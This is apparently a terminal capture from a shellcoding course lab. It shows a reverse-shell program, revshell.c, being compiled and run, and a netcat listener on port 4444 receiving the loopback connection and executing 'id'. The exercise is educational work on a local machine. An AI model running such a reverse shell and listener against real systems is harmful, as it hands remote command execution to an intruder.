 +[milank@slae:2-revshell] $ gcc -ggdb3 -o ./revshell_c ./revshell.c
./revshell.c: In function ‘main’:
./revshell.c:18:30: warning: implicit declaration of function ‘inet_addr’ [-Wimplicit-function-declaration]
     s_addr.sin_addr.s_addr = inet_addr(ADDR);
                              ^~~~~~~~~
+[milank@slae:2-revshell] $ ./revshell_c
+[milank@slae:2-revshell] $
+[milank@slae:2-revshell] $ echo "id && exit" | nc -nlvp 4444
listening on [any] 4444 ...
connect to [127.1.1.1] from (UNKNOWN) [127.0.0.1] 43184
uid=1000(milank) gid=1000(milank) groups=1000(milank),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),10
8(netdev),113(bluetooth),117(scanner)
+[milank@slae:2-revshell] $
[1] 0:bash* "slae" 10:19 11-Jun-18